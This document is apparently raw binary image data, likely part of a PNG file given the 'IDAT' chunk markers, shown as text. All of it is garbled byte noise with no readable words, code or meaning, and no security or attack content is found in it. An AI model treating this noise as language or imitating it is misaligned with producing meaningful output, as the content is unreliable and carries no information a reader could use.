�#���!˷��w^_]���*�������@�$kႯ�s�T:CT�{��|���3��+G-�^��]�HЅ������y��;��re�HQ���;�>#��`o�Y��Q�I�H	!b�=:���l6�WM�xߏ���xpzCۑ*c/�^4�4�?(�����ӵ�i;��=`l� 	w&�O-����'�kNg(�	<��~�'�l��VWo�P>'֤&.���ҿ�y����.�[�@ǆU�=�[�������%�{6K!ﵗ{�멽R�y�%�.��\x� 0�'��ҩmt8�ID����C���o� ��^T�M&�ϳ~��üq�݃��r7}�����Ǆ�	�=������K#��<��x��헣�L��7�5\�z���r���s���բ�����^��l֦��@[�?k<B܏��$j{��$g�v9��*�W%�*�E����|R&&I*���;��|:쀻��+�?� �#d���Y�lnn6���Ƚ�_�O�����9���Sj���Ђ�;����W��[�p/D��I�3��k!�E��1��^�n����!H=7�t�&k�T�m��8����
�wۣ�so����Qٰ�:�p��?��i/��}�(�F �ԋ*��=y'��r�<���1fF��U��qg��p-���I2�����~��<�>�tM���O}�<���g��e�$�=�H5�v�����r�2w'�<���}���Hz�����>�����A��F�ð|�>�� �%�/Y,�Y*m>;3������(����������� �[w�^��bW=i�I2�L'z
L,�Ȇ�b<�>�x6|��q	���{�{�:�c�� ��mj6�TJ�*����8�E6�����`�&��o��"K�kuy���L���C01=,����?��B�{{o�o_�_�̜�ʜ�f�ZU��9Y�\���ۃ���[�Fӎ��#T�}�ZW�v����Rw�(�em������L�j5�Ӭ�"a&���~�N�����ǣ2X��1Xu;���"����9WC�N�d0����@�����Cۉ�c"�8��WMf�l���"�%:�����u~�j���^��Gω�><2B��taz��(eq��_J���a)�	��t��wJG�z?v��]�<��[����޽;77��W'��w��ɕ%� ���E��;�M�Y"�����s���
/�z���zR_��Ob����o`_V�������S�8�¨L	��o��
���`��&�W��4&#eyLì�\	�U5$9���i˓^2oOǽT�����s*��"�MN��Z��r�w���������V7�{�ʹ߳�t���ބ����W������7��5���urj0�_��933��묿�%�rpù5@�c�MC ͐�F8���k��XQ���x�&�i�8~��6��o�&��L�i��L�ȱ�JU
�7"�����LFсǬ4m�$3��	�������]�Қ�.��TRKs�V��H���@�K�޺�S����-O�;~����g�v����Ex�˥�K�f�y�xՌ���5�|����6�R��7p׷�0v�Q��q7�������u܉ ����l�Ȯ0��vvץ�N���!�H�Z)+����،_֔���c3�#v�f�)ѲZ��A؅����d,���l"�J[5
%b�DQ#�|�Կ���;v�J�~�K������{ιL������'���E}��!Qτ*��.��*W�p5 _5P��Lb�lx/��t*�Md�v?~~�� ���'>ہ�E��v������M���x9��n�#Z�nh�E��5��TK�j6攍��F��Ɵ|�{-S[w������}��/�N��B�2�R��Jx��aI�@��L~%;V��Q���f� �q��o=�ɡ��km=^f��Db�LV�yI�{���~���Ig�|�6�˻���!��{��*�K�!�ל����ѩ9���2�]�털9S��r�,�+4L܁�S�$~�޼��t����?��+@�m��o�F�o]��}~��gʙ� ~�����V�o4U�	�Khf�o����f�C�7D�
�$Q*����ԬQ�����7x��_}����n��'
�;��YF^�6�Ny�n�����nB9�bz/�Ed�u�,�Tw�=7��1>/����'8N�gZ�7w�6��:<7Ck~� �*j6���Dq��݇���ؼ�W�y��$>KӍ���;19�ԩy���#�#��+���O6u=[�
Zbu�gx��ZYKۦ[O�>��a�~�<qֱ��ub�����X��	'P�a�x^A�cޡ�1T����`c�Y�PyF�^����*���5�^fd\�%�lb�\9�R���?@q�=�M��|X:��9;�;�}p���7��[��TzV�fS$Ӥ����/Ԩ��TC��M#�J��wS*��>�Up��D�2Gq�A4`��4' ��Fޯ����՝4R�Qޱ4��4>F��q�;i���Hʖ�gp�NiŬ�m>��Xq�����0 u栙�0�����&'q$C��H��'D܅�-�r3?U��'m��H=�{���jj�}����Ƣ�;��
�xl6 ?�Ny_����.-eY���U����@z���fǲ{��I��~rmmQC�^�u��u��&�Z��7weqp�m%�jbכ����b! ����Kz�^���0��l,��x7�=��~9��?r����6��G�^�71��e؍v�g���b�l�O�׻��t���p?y���mep%��yS᝶�"�@I�k�R�L`����*�J$#�eᢧ��ڱ�YZi��2�(��8NզinV�P�W��`�}���D�4-���*�	��~ɩ�WZn@;��"�vpq�%�sa���
xZɐs����g(�7�6��㥗-�f$�*
��7$�mu2�|���w�R$�a�- *���a5��f��lP�O>7dB,҃3�L|��\{X?c�o1�Pno�.Iz�O4�!Z��Φ��Y���N�Hj*���''���؁���
�$� OLN��%�L��'�][�e'���� Oڕtw���Q�3�{�J!Z*����gA���_�����|g�kˑ�'���v�e��yP\��Y/<E�H¾�{O��cY������YdS1�⁸��%�~�D�MM <�n�De�{�Y�]�l��Fb�7]�7^V�=M�;�l�鱬@|]�ߗ�!⎛�� �v%�G<<���hD���$�����ld���U~�_��pd�13�O긿"�G�����9�q-����3�b�7�:�l�;��w�>�9���6��tth2F�2�L��F?h��q�xaxXD�1a�Zĳ�yυE��d���	�dOa*�����6�,��]�́�d�`]�n�OM�q�A~X�B�|�Ai?qXJ�⾜���Db��A�6���Y=\��}��;�<�	h��)�(m�!��,�=����%�{�=�F�L�s��1�-i��{ML|�a��q��T������2w��V��疶���げ�йm��`j�S)�͛62pF��rDP�t:4#�Hx��Zi����6~A�/ �{�+��+0��ʢĲZ���;\��q��o����4�D��w<f�w�4��$�˙z�hwr+����>m�����6�ː�y��x|祝m	�FS�
�OTK�#
N��#�_̭��y�Y_��mv<��&<8L�r�`�ȃt�>k�a	Fw��ŧO�E�"�e���g��"ޝň�$��4fW��"�э��7ڳ��t8�}6�]�g��~��ډǰ@q��~�h�#֝�v_N^y��K$�XOBUX���@}d8/ �m�ݮ-���!T7��e���%�C�:Z�o6ͦצ��k:G�1���搼��W�V���g�=׺}��G�eN��h;.�=e�����ɑ������N�}W�{���B���H<)B��M�G�n��	����G������;7V��I�N���bV���ù,Xc�#�"5�V#�M�(�~~��{�K�;qk��r�9<	�Zy����ؾ��%���
x_z����z�S�g�M��7���m�!�x�8��={�$�y���ԅEMV�5�׈��r*G���h\��钨�ٱB$n���X����cĉ{�;��x>���ƞ�l6��Z�ZNǍHw���o�~5�z�l���"�S��刏�c]����d�:�R/�2�Ω����Ѐ�6���]c�X�@�������I+��xu{�]�7v��dI��f'�	?ʥ�W�e���Q��`�i�T6!D�(SZ�bH�V���d6��m��!N��/:/���3{�y.bm����J��/�s��1�es��`2x���vP�O��'nX0��d�t=HqX.���l�Rm����|���v폧��g;'&$aw����w'���w*��x�')��K/�>4
�e���g|��&����m|I*��*-����햶���x�s3JE��=���4�,��Riy����V�|��	�X���w�J���m���q��Ό�s��w�;��~���jF���7��\ٓ��s�hL�O~98g��̍��[y�9޼����עŔ�N��t���j��e��E�q�%3&Ag�Ry��Y�5?29�жH��r4��)�K��y���..��E6���å�=��Au���ҚhV�R��Ν����{x0�o)�e��Z�4Y����O�Wa �3{��:�RZׇ����Kkƻ��T�ڬ�D[T_w���LW�V(Ԛ�T0�,�/��~����{Gg~oo(J�S��=����$>ѩ7G�g4�<n�,��5;�9�}���݀�	8l/��K%��Q)U*J���8�v���敦��&����˼S6��|�ϊų�f	�Tѓ��.�\V����V�X�J]��EL&S��1#
�'_��:��g�_�l�L�b�����9v�,�ş`�����{������/0��Zm�R)��tZE	D3�U�<����K&�R¹mRڔ�gIk|˒���\5�.gV������?��0�v�v������ �6}{B�v� ��}D��,ƾ���2�`e@�Yʝݛ*�v�[-��k:��}
�����Y�W����w����8]ǆGa�-xC��@n�.w������=���v�>��+�{j֝p��<����4d����Z6����� X���~/a�/�!��&�)�=�J��l�h��v�*?v��Q�����w�}�u�b,HW��!�'�����NX�a�hm���A��d��9}|�ݖ�x�����_�c��D�Y�m* $��7��#Q��~�����=�>/�����:�OX�o���ú��+���sv�q�-W��t���W�K��Ӓ�ou;�!x�F��AI0w�7�s�_^5��J�Β����i�=���0%���v�.�Jh7�q���"�9�!�/��M�.@�J����NWV<�=��w�v{w�oY\����7�I)(�oi�vX��%a= }�g�V�a-�0�u⢦�a�1<��O�4^h�y����/P�Z��y�V8{z�+󈻺��sN;��,�r62�7������$<d�둰;��
7��z ��d�x�v��+;@Tw�sʹH���L���nH=$�c����F+�\hL�^���Ɯ�&��ғ�U�;�v��s�x��-������$p>G�ř�p}N��)����w�����Sw�'l��	���4VJCs���#���#�{zه� eHv��K�~�a��o��ȗ�~����S$� ����*����ww_�wW���q�V�V��� �Z������Z;Z7c�s�)Nm�.ÎEb(��.� w��r�7��E_��d��ri-���+�E�
%�KX�: �C�j����U�Ӄ�>�{�H����Ο^�:�$q�#�Bv8�^ֹ�_� ����1j4l��]7i�?T������_\6i'�>W�}�������2�Ūg�X����\7�"�Ka�8�]d]���~��=���f��D�ௗ�N#����A�řT6+�3٬7�zz.'�k����eܷ�¸`^�����p_��L��95C1�D!�%������u��@��㲅��R�� vx��2�}�����_��ݗ�f������Ubn�כ?����L��l����dX���.w6Oλ������E�`<�l,�إ\�*u��"����)���S�H(�-&���m���y��91��s�u��v,6�|D�^۾xzyȇ�e�io�|ƜMo-wjñpz��b��gB}n�����&�<s4/������*�o�P�f=�.��n��w��~9��@���}43�io�'P`k$܉w@�Ml;,e�q(1�gM}�%l��۔�kK���&�I΋��۷3}}Y19��O�O%���I������U�0u���Z��x�+ld%}�KW�"72����>�s��o"S�����RgPQv'O����J��]�_�c�:��>-~�i�P�w_��P����f����D�?v�f�c�o�a�#���]E�Kyg��v��mQ�ef5�*j�*\^�Z�~xp"��V��bM$��e�·B�rPH?��}���j�>yy_]#�Ν=��L�18wloc�sM7�ʼS��u)Ƚ���CB�ޒ،�Ŧ����`brT��ɍ��8����9������x�݌��ɸ���}���/��m��x��U�8�$��e��%��,.Z@�-�н7o0%_~��B�������ԒrmkEʏ�z�2��Ju�=%bi�3ܿ)��|��W:Ԅ�u�Kc$~zL���Ūp��&�.J�������Ѣ��|Z��;>t]Q0/H;��T�e]����^1��b�O����K���v�2l�;�)3E�M��	���ON���P�}X���>��]^�撧@�?yP��U��/#?*,��Up���/ҍD�jm��c�;�B���|�J�8f�]�2�f;ɺɚ�E�Mf.�#P
�ZT~2e).S7���2e��ZA�H��;W�N�f6��bCV	����$���&�-{�y��vj�WΕڈ�\���=�9�9|��9q�G��c�|pO�w��;�}�Wq;�K�K�~��lU�3K=݀��?�S"�L籽��4����wf�!�:�ӵ�籱X8?�k��790P}�y��ܛ�ww�����E��`�3��
��Ǵ�NÐ��.�̭[��Og�q���0�j2���eC��܍3wL�s:����͑�/�3sg�V�i��������5w���x�	���M��p��L�����[��aː�j���5L�eu��Ʉ�E�%�!��?	�7�̆i��������ͨ~�BCff��,
<��Dj��?�{�B��á��n;��~>@��K/Tj�=��0_ӕ]N��Yp���S'WZN�WSq[P��lqx�f����j���(�|.@��w�e��X�`����M�ӧO��3�=�2�e���vƋG=��gj]��Ujw�^��u�;:c�}�=��W�ϕA� �y ��bp|p�R)���\���J���p��yĝZ�HX�NJK�G����e"�Զ�A �g�nM��3�V+��]�r9��s��-xpV�Sj�c9�k�_3���_�n�im�y��C�c�    IDAT6X�6�����&&̿=�K9�V������p������a��Ea�:e&A��#�ζ�-Q��ڃq�6���ON�7��.���hG+�\�����{����r����9���p�|{za6�,�B*�f�N���Z�M�:�wx�a�poW�8ew��w����O|���K!r�w�m$]�V[7e?,�<�FaY���L,_}����,����!�)�x?����Qv�L"�.�����76���D��+6�B��JzA��,�SI�N�^NK��$�h��Rax8�)TR4U��D^��X�?��;�sҙ8�;�
yJ����������vο�ni،͎'�B�\�`��8�Z7fQSM:�x��^5���'1]3�8	A�֒ɴf���ω���� ���h4�rǻ���&u���~)�'Q���zNL�џPK�(Je~�_oN ��4�k�E�=�~��+Q6pU�v`t:���>Xvi5F�&z�rSt�?!�+�X�#�_�eHVw���Ģ��Rʺwe�Sv�0Gg�rXj��Zm=6�m�mnf{
�g�!0�Vo\]�k�Љ�qg��m��m�XYKQ[�Gpb39�2e�q�u}�hG3#���΁�ǻ�<D��cb=���x�H�$j�e�
����]��.q_��ˇ���+l��Լ��kn{ޛ���G�B�3�4�wQ���}ww���X�U�����^�׋)�i�~�ho(��ʡ�M���U��(Ǚ:0������_�5Ӥ�ˇ��|= ��q&.`�o���p�ow&E��Ud�Ү���a�a�,�P'7Ҏ�f�_����4�>���w�k�=�mg~L��w<vp�����2�y)	o;VY��v@߫�� =�(8��Ǌz}q�X9Hx�j�.k�
��x���AgW��2q��PW�8�G�v\`i8��p��q��wR����YwV83��U�aSj{���� �i?$쳼�=L�b�5�����N�3�J!K�g3����fޑx?塓٘��~E��T���d��z��d�p��.�v~~>p���*'�;�U����Vw�������������l�~��?�?��J�Tz����o�~�ҖF+�d��$!p��� i�wAδP&~��z˒Eq�20�R�*�2@��� 훌���=�F��̈Q�o�Lt�u���x������mw��K�cl�鋝��ց}��E9I*)�L�o�G�c����Ϩ�퐟iT6����B�B)S��իv�#�.��x��joܻG��6��K,����uO����x��@��2kd��s�L�Ak >�M$0M�� ��w��,,�5�Ur3���5�}��`��gm]�+����F/NR��&� ��،����.����N�G�P����ȹ��������%�쳫R�3�)W�i�]-w��֩:����kw�� ��O��ą���օ�c2��.-��2��aa��බ�Ӕ��p�S�hoX��x�"E�>�I�v���U�HI�������g,'��+��>�;��Lh��޲��\�2uO�n)��W{�B���P]�bI�wo������ݮ�7��Dpn��˫����x���,Y�XH�|p��Ȕql7n|��0��6WĽH�}��9��� {��d
���9�T	w*���n���`��9�h9��Q�sr�/������>�3^�J��n�dh��=X�`ly6��z�އ;vu'�N+u�#�E!�N�Wq����j�6 |�ܯ?�l��h�.�#�YY��5�M�:��i�3�rf�Uj������/kɾ��������g�4Z}XZoX=S�px�6�֛�u����$�����z�4QQ����u���ր�~�2�q_�)~��3�z�ƛ�����WǷ���t<�~x��O.:kww�A�=�'����� ���'�)f���(����{z��S��c^ RS�j*��3�*U2�^��+�'�C+�/v���A������;���������,�r�w<8Ac�#�/�O��BC����c��V�VC����f����[*����P����_�#GV�n���s�{p?͎3a���y;��&�,����S�8f�ع1k�b�0��^�-�KӲ�h��4���J�Vـ#�����8$H"�J�Κ�$^���;�za��n63���-{�y��-.�s��@1)�����9ǎ/$���O�
c��[�p#}gt1⹶�*e����%L���'X6�}az�,TgU�_{��~�̯���c����x�����aY��
�.L�,�;�w���&�2�~�C8^�Z�H�a�]�g+�ڷ)+3.���|�݁�g;M�e�?�qHK�^�$��R��3/Uu'�A۝��Vi/2�,=G�~*bs��N��ō��ޓo��OZ.�vc�Aac;
��|p�	E =L���d�\���$���=�^W��ywLe`kl:ZQw�u��>O��������{?<|ev/�v����j�����_۔��O�L<��D7c0!h�cӖS+ܗ��M�����3�)9��*:x��JwWɴw �l�6�g����ۆo1�+�M>w�Rj�c�5�fR��85��,��.�w���#��3�6�.c��3s�����wpu���܋7�@�ٝEQ�\MI:x����5���E^�R{m轘dIʸǆ@��O�_K�'嬄]���=`�:�3I���'*�su�u�ȼ�:�Jg'�=�e^ƌ��<�ڜs���Ix�5�3>�
�t�+<0��Ѷ�+>_kc�[Һ�%�&Wذs���ߧ����{p_!����������|D7 &%�$��(޽=Q4��iܼ<�L?���ͯ._�+� �n��^����}~ >���t)p����c��N������3�5��� ���Z����[p�F��G��ȹk���|}������Shg��7�a���3����qd@ۖ�{<���3!.�zۊ�2A��;�\40u׋������!c�4���"�u�Old��e��4�z�����^O�q#��__k���p�����s�VK:ͽ{��_Q��d����F�1�'����6��t��pǒ��Oꛧ&��nwK�䮌Xd�sy��;�����{�;�vH��_���JC$͋��Z���Z�.�=J~v�������?�_�����������Wp7�x�kN��Hq��ϝ���~���S��c�5<��ۡᢏ���5<<�a��v���k#Ws1 ���4�څf�/��l�}�Z�A�s�qWW�� Y��<H�r�������?	�����dj>,����ғj�o��8�I
S��F���m��Ӹ���ݘ���w�]M�
�-?S�'b�9�z���_}���{���6t`y�ן�9G����6�>��2f�<�=�7����d_RD��������am��R��+��;6D��G�v��˪uWo����4� �'���E'��[o+����y�m��ӏx���7��T<�̒���d#?-H��%��X2�+]�� �	�n����MMTjR�� ����jC��P�S;�����lR[IyzBp�+٘��
֖p�`i�	�0��:�2y����f<�=�o
&�P�w�2f{e �F�f"�.P��+W\�������g�sQ���3Y=��;����oS�T��(�ݪ�&Q�����1��$�x�u���\�Ɯ�L����;����g���?Up:�&����~�J�lf4�6MffR�����h����@$�r�m*����K��A�̜��@�g y��/U�����8�E1V�>���^�wL�߼���S�ħ�WJ�� v䡧��?�v����:��/���G�^���S���*]��`W�Y�	���v���^b�|Y^�����炐�+ff"��h?K,LO���{<	���7����?�v�mA|����u�篇yw��l�u-�(�K�����n�~�գ��I��G�Bn���vJ�e=��|�]��:��^��p7d�5�H|�7,��c�&���C��Xm����I�K�Vp��c�	+� ����\�L���7&3�>�.��=Ҁe&|��J��w�n5X�D�a�6>�h�Cff>��#�m8�~��/�n�Aܫ��p�E+ɻ�7彴��:�]��/_��󖁞~�2H!���^"�îeT�e{���AbMM����
8﬍���� W����J��Z�X*-z� ٶKz��;��ŌmD9����B_%4f�Ο�ӅE&t3Þ�IQ<�-���H��IŪyg)|�3���rо��� <���B!U��b����>hx>��f����$]_R��k���$�b�XX��$Uݩ���׳�:��%��|'3���d�2���\��~�6L���ht��Lw2���o��\�:���F����E.�
���u:Ld���*�6�fEޱ���޹���@$��t�lY<#���s�I�Uܱ�p�R��W��`EQ�5�_�J��rj�G.��E6_��{	����vmvg���}���u��͸�]➀'�[94S�<�w���{Mv�
�2��ʭ�u4�Z ��ɚCI��Ƶ�s�#�U=��7�ps�JD��s��l\O��;�N�^��"/q��`8��b��b�� �QRs�D7*Y��mM���B�r��ۙسg/ޅ��Yy�߈O��h2O��w_�.����w���x��U��(i�[ۉw�:��ϵ̍:ss��d��le����5G�~��A;���d���~]팘��'��\�!lu��݋}�2���f��:�N�u���Wn��yqi���Gё���|�K�bUo��2�q�F݌�7]�ʘz��!#i;��%#�����:{�ؼ�c� �����A,;C��;��w�F�v�z�G&����Y��M���ݿ�V��� ��jqǪx�����wQ]��G������}r���cU��D0˒]د㿴��O�Ƌ+���j{��ڋ�V�d��1��l2��!cc������4a����a0�$@�a�Rq
�6�Ͷ�/"�)Z�E����3��6�c%�Q��7�<��='9�\��H;$�ွnC�&�#�l�"���UzT"����/�d�`���w6:F�_[A�s9��@�L�>S�e���]9:_��"���0��13�V��� ;�o�������8�pH��VčT����l���$�f
����IZ��rk�� �;c��77w���K|w�b���f,�i��+" ��3{��b��� ኶'	�~�!�N�T�b�����;�[����(�g�W�����<�ׯy/�A�݉�V�z���j�Gq�t�
m�J���&@-!����P+Or6�2�3�sܽ���}p3��E㬇i�*n��ëE�4��_��ά�������f��@����H� �7�\�1�S~�g���)�˽:�*ɼ��$�;�&G��O�����is��<!W	�J�9�������/Jx߯�V&���4X�/F��w|�pUP7�c��J۴���43F��K��3Eܷ�p���"�2��͊�G�NW��MQy����%A�C�1���
�ynư�q/��[�k��A·�w:a�r�Na���!C��Π�T��h�̗���|��\�>�msj�'��8��k'ʮl}���fn���'s��{&B��s���n_aj�IE32 ���TNc�]Tw�����P��ܓy'O�����Ͱ�GL����Z4��s�Sw#SQs��j�A���&<�a*6qy�̻���n��1�ˏ��1wr����3{���Ą�=�~�e�s9U�ĚY�����h������� �<+i�C
	�7�6�%��i1��x�<��.� ��~p�w�=�.��H�*��kĸS܉�i��$8]�dc�xj���>� 8�`5�[#��I}���|�h;��
.I�j�������������z�H9|�I��MM�}y���$m�5�.��1��#*��R��� �v��1X�Xf8ڹe�qO�*?B�'%~�H�q�s�s�uZFS����)���w+�=W�=Bv�[_�<�p^�a�v��X��� �^�ر������������Xs�vy�*/7���2D~�۩��e��]�8A�0�F�LźF����".�b���=ܛ@۷���0;,)�QO$㉸�3�Y��u�wU*�Y�Zg�̽�ѲdK������d�*�H[��D�w@��޼PĴ��7�p,����*�~ee�9�싕T*�&Ӟ�B;��*m����ZL65j��4���;<rf�X⃸��I�-��(GhޣKTޱU\^b�T���[z0Ln,D��ws�㙝�B^�+�ۍZ���3������juS�@���=c��eF�^f����__P�kb��^R��D�-���q�:^�����4z�f?���������n���Y��C���Q���ݧ�=\jZ���%L4Xub�ڠ2��*���o6������ ���)����,*�fF�ؤ�?94�:K�h�!Jf�Lܤw����p�w�c�oڊ]ND��{��G-�fZThf��r��Hb<��H�M�h�=���Q霾��Db1�e�=d�bճ~	�LۯP�y�2�Y�X�{�Ŗk��M��"����޼!".�:��.!Q̋��3q�r���g�˴?�B�Іy��`���2�����q�)�X+Vf
��9���n����mP�#�Zm�����r��ʒy������ٮʨՎ���������a�:�wAX��p��:��kӭK��w����)ɬ��GF2Ox=���8w�խ^''ʬ2�ȱFf_�|���S7�d�}���wWA8���7�@d�"��a�
4���I�/��Kx'̣�!�˵b����Ž8pM���?::��Ƽ��W༜�c<�c�=�<w}�j�����{�W0EWq�w��Ђ�w�?�5����;34��3X�n����J���L����,�d�{��܎�ڴ]b��(:��:]������1�!��P��΄@�y~D�]�A.�G�2}6[z�6L�Q���d����ݸ8���аa_��[��*�F�U�^}��һ��(GS�:�`��vA���|.�礱������n.Gڟ㕉-p���C�Y΍
�w�]���$�ĆR���vk��_�rj��G�p_BܣS�k�Ը��HpU�P�]�M��g����G�X%��Z%�^���2�x'5��[��pz�*>����o�T���9'I��^���6�?��'�w\�r���O���}2���iph<����w���|`�~�P9 �u8�/ug~�@MM}�Vs���zq����z��Z����^�m�������{���&�fbG�'sG��/����:��U��9��Ld��{��g�cNt@ |Yg�~���jx�.#�4��N(� ����>��5��Ar۔m������:�g{�c�^�ms:���V{;�,[�aܕe�����>L�2��Éb]JҟS#�c.��9]�[�Ɩ���9�q��@�%2�K�ˏ����/���vP��2��pS�W��Ǒ�Eo�����-�p�ek�W�t���˸�
;�;�1����
���Tpj�.U�(6Ee<�����}%�#��Ξ����j� �#GG��ۿ������'�5�����Xu/��}����}ѷ:P�hʏH-�JV`�V@@��ԡ�X��dMjS4��r��x�7ٽ��j��¬��ͦ��o�s����+��Nǎ?�������<��F�U7-�L�[9'�-��m����_�ܰ�񘿀;�f��߀vno��-.@�r��X{�y&�E廪�+�B��!�Z��(d����l���H�$K�N��)p�d�Rk��� $�ڥa�bx�Z�����A�����?����Ճ�o��h���	�A���}�I_�[c؞�p@�Yw܃�g=�,hwN��6���)���	�z�}�l;G;���M+m�F���2��͇kw��� �u����lI�X���{�7������7��} �}�Q������q:5�+S*��<˴iR�{��a.��o"�Ǩ�y���"ƨa:$�'��-"g<�R���k��p L�\�P���-ཷ�xZ�j�W����U%���vO�����G���a�h�����h    IDAT�H`�@o�0����Di窡�H��ﯮ_�no/������H$Uؖv�vv>��0Qx'�i^I�ݸ۝�_�5I|ՙŭ�c=CV7!�[��1n�����Q�|"�`n��V�h(x<�r��+�g%mҎ�.1\����\�꺴���Y3����>��gȚ�FՏ?���eYp<6R�:&6���;(��ytNi[O�����L��傸�N\W����p��`�TF�$R��|x��0��^x��R�6�U��@l���
����-���h~�{��O��8Nd�%m^�H/�:���3���$�Ft�K׀��}�呔q
�f^��N�O1mmz6�����7�h�kg���hw`��~I9M	&>��ӧ�p���@���/��J���~X��E ��4x�p�+��p��މchfSf�h�s��h�7v��� �1@n��, ���&�=��'��k�V���H$�%ِׯ�z��x(�������`}��0�Ni��Z�ľ!v7er~���Y��"��V��s�M<�|Q=�7��%��,W��.����a���_�e�tΪ�v~4p&^T*���w�إ�Ŭ�2ôȄx-*�W/�N���mwa�+TS�'i������t2���C�3S[,RW����Ge,���� �	�FY4��<J�6E>��+�=~*cd�G�o��;W�F+�aܝ��ݸ1�^�tz�\^Q �X�T7����9�X}ylLd4*��L�ѤL�F�˗�F�Ԫg�Y�f.��ߋry�X���2�MO2eizH�8�y�s���<�6�ǚ@���<�1L�M����\�f`�W3{��Q����I�D�\��M������]�1���3�s�(��@{(�; 
9�O#���p`h��
�~9A���Q�f@�8'p�?�7��7����_�X��/xKm��˅�s�#:��,}@�e��e4ݲ��ݗ�n^�+ �־�Y_�1B��B��W4��������5��C	r�����/Uv:vcd�J^�A�������� ���tGK����fܻ�����M�X�^����Tv:�.�x#��Σ��`��{*��#"e����	���Z�J�q�@�bɝ+m��8�!-Z{�c�W���BςX<�����e���8�|r�ј�f�e��-`�	}^�j�,���k��O��x��"]�i&��z\�X����|�I����,f&�ɠ�a��b�O��S�Ty�u3��;/��p3������a,��ox�-��na!�s���̻�HwS5Z��0;\�?H u(0�	L�'h7����7��~�q��g��_�={nܲ���W���F�����:<�|Y^RᔪϢ*Ր&�sC濪��*{d�B?�'x�+db�*��d
m�\4�M)0x�_	�݄oj�a
}��=�;	�YR&������gǑ��[�|��fE��Mì�����E9���w�q���1ò��I��O�4=(WYw���m6ۤ���%��8g�;���tp���➰�Z�.�4�q�8n���CIg��pXg��_��e�ѹ�\tN?͓0����ـi��z�MϘF�Je!9�ͯm_N��ps���,&;v2�%���_�>�N�S=�f�ʀ�Ţ����;�mjҖ����R}���Xsw���N�\����=���n�2U4�����i:��z�я�;�G�;�)rPDژ�v��W�	����3��������O�e$U|+	��2��|���A�=Q,5իT~dZ��h �b��3��T%�߀29�qW����ET�^4&?1ƀre�M�+������o�uƼ������oW�Gu,����c����-�h���P�KFFB��6�"W'��F�x��? �3<[����
��f������f���N7��t�������￼��1�>/����ME�j������$=�F(��t����,��w�9ʑt;l��}@�Y�S�Lfy�i[ט\+���P��֟�f���:�h.�q�&��7g�:Eܿ%�{W`��
�q�D",N�5CֱJ��:���c�wJ92���L Z�׺y�
Ѻ<��uǻ���0q+����v�?i�i_w;w{�W�ן�r����M�Ga��)X ��*�e���
�,Z={����DH�z$wC���lR0�k���-�<��`������X�B�q|�{�������뤕��_>߼����[�=����/%	�}��1��@�'�[�jdDՅZQo�|f���
�V]��v���
6|�~���I�3ds���XM�xؐ-�굏ނ�E`��r�̦�縏�����L:�]��Uך!�����{q�VT�� ���>_!�7q��Y����紳{���HV��e���g��g87˞��B7sm���x3+I�%�V\���)�a�yB��Z��M!�㜢�����Pw�e݅�#�>��;��{�˦r�*K�9�i��I*���c��;	�܆'�^[��%|d��E���ǋ���6����E�@`�cJ{L���	8C�~"����A9Z��]m��g�[�̠�Ol4��O�!�I彧���s�P&��p��j�	���2�^^zN����*�d�hv�;����V��(^F�xs�nA蟼c�4�`��<A�t��>*����;�0Ë�X��;�'��I�B�G���Oe�x��oa)���*�ϳ�ԏ�τxwཞ=�c�;f^������EO�;�{��\>"@{w��Eq�����JDԇ=W�mv�z��w���ĭ&H
qA0Ǔe����6[�"�#�UE�����+r:Q��]���+�g�\ؗ�%�|>W�[��ĺi�\��7��BD���CP�yL_�9ϴC+4n;��w�T������o^L1���n����ƴ�>;�������W�n��x������0�:x��I�J;~0_�Z��o���xtO�#� =h�kԹ����'��M�}6�'sʘ�M�̫������I�;��ty��6�;�>�F�gb3��\%P���X�.*��A=ß���a67z;@{�ez�����҃������OXM�������ة����y&�G9�=�I����f$��̫gMN�r�f3U�3e�I��SvA�.S��j����TݗX0�H������T��5$q�Gk��'��]I� �z����Z�u��ݩ��=!L�{DrS�[8��OÆJ_����ݴReK����H�
bߦ�ϋ�z���y�1����z�����7.����^�m��L���6j��ժ��G"����Lj�W}NZ[&�!-�K)�����h�P:H�7��%(:H=5��j&ک| @��n���9&#�	>�x*�W��F��=��C��>F�!ă���@�wv� was�p�"~�VQ�U����������U�}�_����57���ݢ�{��K(��?�x����y�sG�K��z��j��~��åN~h@��U���J�q�ۆ�t!5?@;	S��t�t��Q�	�V��/�����(�C�h۱��({��I�}g�B�g��,�'-�8?�QhW�lҁ�Q@u�_�u��-�������Ɖ4L�Q
�p�s��Z�Z������#n�e��ȨT��������eDۼ�3��du��M�홹Z*8��E�w�����Y�ݞ��22�����A�^q5*���^�Bz=�]����ܶv�{�@BU��?h� �_g3�j��Sq�spL��\b<�w9��V�>���{JlI13d�wi'��F������#�1�v�k!��u}rrrdr�p���)��71 �#��5��.?�x9��&��r�R �K�����|���x���a�ڂe!���LxqWVx�O����N>��P��^��V��~�|&�u��ۤ��y���Gk}j�;�k��	�}�d\���T܇���a��ܻ��q3̝��$���ᓅ�=�(r>D��k��������a��9�1�"�y�EI����rݴ��W�X�\]�Z�����,Kw�!n5�����޴3<��3\U�Y=Ĭ��-P��b"x�BR��͠�3i��>
����s��0��;f_��9�4I:��� ��R\��S���Ӑ`f���F�����k��.��n����|��� Ў������7r3K_}Oԝ-V�F� ��b���?3R2�ü��7�\�=�7������3�(:J:΁&�A,�Vf���~tW^%������m'?����/��HڙbfT��kgqz\�o���QTV�+�|��5��<z��!��^��s����~����:0�jeL��Fĝ�5��(��*��g�]zW�w��+��V�Z��$k�p"���3"����+�=�lq�~��j�Y\w��ʺ�+x�v��ɒl�6$��Hq7�^]�?�j�\ �3��&�n:.T�~��?��u�x���_�*�n���'�͛VJL^{��ef�~:�' �hv0�����Q�]� �K�P�L�~)�S��b�M���DA�$�/Swr{ ��iş��}A�_މ���v�Dӥ�7�-�K�b{޸{������U��fI���|���f3u*D��l6��N��3����x����r,�	ZeV�����L&e&����\𶳉x�N��%	�e��������v�?mdW/l�]��I�4��J%�ZUtq�Ëg��=
x��6�C��l�fx1Y�k`9ƄB�	J,ap#��R$çJ*A
�"��CT��_zν�u��/\#p��L��<���{N��;;�f&�YJlN�1���X�>Yݦ���z� ����(�����?����L	�B{d�ݤ���c�*���I����=p3���1#��	ې)�KPǸ�0�%:ی�O.8DY�S�t���֨�-���e���Y�dQ��ʊ"��[�] ��)G�,�`AܕD"�&��ɿ��z+Vk���r?"G;��ۿ���=)?��qX�ny�R7>r�ݹ\k�`\|;���xFd\4w@5�i~^���A�Y�*f�
;�����c0	�3��*]���i�F�0�~�r/`l��qO��\L\���uh�p_�ܯq�*���u@���.����c�I徖���{`p�R
